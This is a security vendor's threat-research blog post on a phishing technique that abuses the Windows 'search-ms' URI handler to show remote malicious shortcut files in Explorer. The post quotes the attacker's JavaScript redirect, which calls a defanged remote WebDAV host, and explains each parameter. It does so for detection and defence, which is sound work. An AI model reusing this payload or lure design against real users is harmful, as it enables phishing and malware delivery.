Blogs
The latest cybersecurity trends, best practices, security vulnerabilities, and more
Beyond File Search: A Novel Method for Exploiting the "search-ms" URI Protocol Handler
By Sijo Jacob · July 26, 2023
This blog was also written by Mathanraj Thangaraju
Threat Summary
In the ever-evolving landscape of cyber threats, malware authors continuously explore new avenues to exploit unsuspecting users. The Windows operating system provides a powerful search feature that allows users to quickly find files, folders, and other items on their computers. One of the less known aspects of this search feature is the "search-ms" URI protocol handler, which offers enhanced search capabilities to perform local searches. It also offers the capability to perform queries on file shares located on remote hosts, this can be exploited, as explained in our Trellix Research blog.
In an exciting discovery, Trellix Advanced Research Center has uncovered a novel attack technique leveraging the “search-ms” URI protocol handler. While we were already aware of attackers exploiting the “search-ms” URI protocol handler through malicious documents, our investigation has revealed an advancement in their approach. We have discovered that attackers are directing users to websites that exploit the “search-ms” functionality using JavaScript hosted on the page. This technique has even been extended to HTML attachments, expanding the attack surface. In our research, we have not only explored the capabilities of "search-ms" protocol but also the “search” protocol. The “search” application protocol was created in Windows Vista with SP1 and later versions. The operating system uses the search protocol to launch the default desktop search application. Leveraging the power of both protocols, we successfully utilized the search functionality in various script files, including Batch, Visual Basic, PHP, and PowerShell. This demonstrates the versatility and effectiveness of this attack technique, harnessing the features of both search protocols to carry out malicious activities.
During an attack leveraging the “search” / “search-ms” URI protocol handler, threat actors may create deceptive emails containing hyperlinks or email attachments that redirect users to compromised websites. When users visit the website, malicious Java scripts initiate searches on a remote server using the “search” / "search-ms" URI protocol handler. The search results of remotely hosted Malicious shortcut files are displayed in Windows Explorer disguised as PDFs or other trusted icons, just like local search results. This smart technique conceals the fact that the user is being provided with remote files and gives the user the illusion of trust. As a result, the user is more likely to open the file, assuming it is from their own system, and unknowingly execute malicious code.
In this blog, we aim to provide a comprehensive understanding of how threat actors leverage the “search-ms” URI protocol handler as a vehicle for their malicious activities and steps involved from initial delivery to payload execution.

Infection Chain
Real-World Phishing Examples
Trellix Advanced Research Center has observed phishing emails making use of the "search-ms" URI protocol handler to download malicious payload. These phishing emails are trying to trick the recipient into clicking on a malicious link by pretending to be an urgent request for quotation from sales manager.


In our research, we encountered other forms of attack variants such as utilization of emails with HTML or PDF attachments. These attachments contained URLs leading to compromised website hosting scripts that incorporated the ‘search-ms” URI protocol handler. In addition, HTML files can also initiate the attack by embedding scripts that trigger the execution of “search-ms” URI protocol handler.
Upon clicking the link in email or attachment, recipient would be redirected to the website abusing “search-ms” URI protocol handler. Below we see the GET request for page.html from Figure 2 highlighting the suspicious script:

Invisible Threats: Demystifying the Dark Side of “Search-MS” URI Protocol Handler
The code snippet highlighted in above figure invokes the “search-ms” URI protocol handler to perform a search operation on an attacker-controlled server. Let us break down the code and understand its components:
- <script></script>: This code is encapsulated within the <script> tags, which denote JavaScript code within an HTML document.
- window.location.href: This JavaScript statement refers to the current URL or location of the web page. By modifying this property, we can redirect the user to a different location.
- 'search-ms:query=Review&crumb=location:\\dhqidfvyxawy0du9akl2ium[.]webdav[.]drivehq[.]com@SSL\DavWWWRoot&displayname=Search': This is the value assigned to the window.location.href property. It represents the target URL or location where the user will be redirected.
- search-ms: This is the protocol identifier that signifies the use of the Windows Search protocol
- query=Review: The "query" parameter specifies the search criteria, which in this case is set to "Review". It indicates that the search operation will focus on finding items related to the term "Review".
- crumb=location:\\dhqidfvyxawy0du9akl2ium[.]webdav[.]drivehq[.]com@SSL\DavWWWRoot: The "crumb" parameter defines the location or path constraint for the search. The value "location:\\ dhqidfvyxawy0du9akl2ium[.]webdav[.]drivehq[.]com@SSL\DavWWWRoot" specifies the specific location or folder path where the search should be performed.
- displayname=Search: The "displayname" parameter sets a custom name for the search query, which in this case is "Search."
Putting it all together, the code sets the window.location.href property to initiate a search operation using the “search-ms” URI protocol handler. The search will look for items related to "Review" within the specified location which here is the remote file server.
Behind the Click: Understanding User Interaction
Once the email recipient clicks on the malicious link, "Open Windows Explorer" warning typically appears as a clickable button. By clicking on it, the user can navigate to the folder or directory where the files matching the search query are stored.


If user allows to Open Windows Explorer, then depending upon the operations to be performed several requests are sent to the server. From Figure 6, we observe the OPTIONS request which is sent to retrieve the available methods and features supported by the server.


Further we see usage of PROPFIND method, which allows to retrieve metadata or properties associated with a resource or collection on the server. These properties can include information such as the resource's name, size, creation date, modification date, and other custom-defined attributes. This method is used to find items related to the term "Review” as mentioned in Figure 4 (query=Review). In most cases, the search would start from the root of the directory and the recursive behaviour of the PROPFIND method in retrieving item may vary depending on the server's settings:
The response received for a PROPFIND method on a file in WebDAV is typically an XML-formatted response that contains the requested properties or metadata of the file. The exact structure and content of the XML response may vary depending on the WebDAV server implementation and the specific properties requested. However, the response includes elements and attributes representing the properties of the file.

